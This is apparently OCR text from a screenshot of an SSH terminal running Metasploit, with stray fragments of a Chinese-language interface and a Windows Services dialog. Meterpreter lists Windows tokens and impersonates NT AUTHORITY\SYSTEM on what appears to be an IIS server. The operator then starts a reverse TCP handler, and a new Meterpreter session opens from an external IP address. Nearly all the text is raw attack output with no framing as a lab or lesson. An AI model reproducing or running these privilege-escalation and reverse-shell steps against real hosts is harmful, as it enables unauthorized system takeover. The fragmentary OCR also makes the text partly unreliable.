 ssh://root:***********@101.37.169.46:22
要添加当前会话，点击左侧的箭头按钮。
1 MSF × +
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
IIS APPPOOL\DefaultAppPool
IZTOC5SXAO23XMZ\Administrator
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\IUSR
meterpreter > impersonate_token "NT AUTHORITY\\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 172.16.41.231 - Meterpreter session 3 closed.  Reason: User exit
msf6 exploit(multi/handler) > set lport 5577
lport => 5577
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:5577
[*] Sending stage (175174 bytes) to 101.37.38.5
[*] Meterpreter session 4 opened (172.16.41.232:5577 -> 101.37.38.5:49355) at 2020-11-10 20:59:19 +0800
meterpreter >
仅将文本发送到当前选项卡
ssh://root@101.37.169.46:22
SSH2 xterm 167x34 34,15 1 会话 CAP NUM
地)
名称
服务控制
x
计算机 上的下列服务...
关闭(C)
Macro Expert
Microsoft iSCSI Initiato
Microsoft Software Sha
Microsoft Storage Spa
Multimedia Class Sche
Net.Tcp Port Sharing S
Netlogon
Network Access Protec
Network Connections